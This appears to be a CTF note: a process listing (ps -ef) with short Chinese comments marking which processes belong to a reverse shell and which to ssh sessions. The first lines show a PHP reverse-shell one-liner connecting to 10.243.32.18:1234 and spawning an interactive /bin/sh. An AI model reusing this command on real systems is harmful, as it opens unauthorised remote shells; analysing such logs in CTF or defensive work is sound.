 ctf 6784 409 0 13:17 pts/0 00:00:00 php -r $sock=fsockopen("10.243.32.18",1234);exec("/bin/sh
ctf 6786 6784 0 13:17 pts/0 00:00:00 sh -c /bin/sh -i <&3 >&3 2>&3
ctf 6787 6786 0 13:17 pts/0 00:00:00 /bin/sh -i
这个是反弹shell的
root 7903 10 0 13:20 ? 00:00:00 sshd: ctf [priv]
ctf 7914 7903 2 13:20 ? 00:00:00 sshd: ctf@pts/1
root 7915 10 0 13:20 ? 00:00:00 sshd: ctf [priv]
ctf 7917 7914 0 13:20 pts/1 00:00:00 -sh
这个是ssh的
ctf 7919 407 0 13:20 ? 00:00:00 sh -c while [ -d /proc/$PPID ]; do sleep 1;head -v -n 8 /
ctf 7930 7915 0 13:20 ? 00:00:00 sshd: ctf@notty
ctf 7931 7930 0 13:20 ? 00:00:00 sh -c /usr/lib/openssh/sftp-server
ctf 7932 7931 0 13:20 ? 00:00:00 /usr/lib/openssh/sftp-server
ctf 7944 7919 0 13:20 ? 00:00:00 sleep 1
ctf 7945 7917 0 13:20 pts/1 00:00:00 ps -ef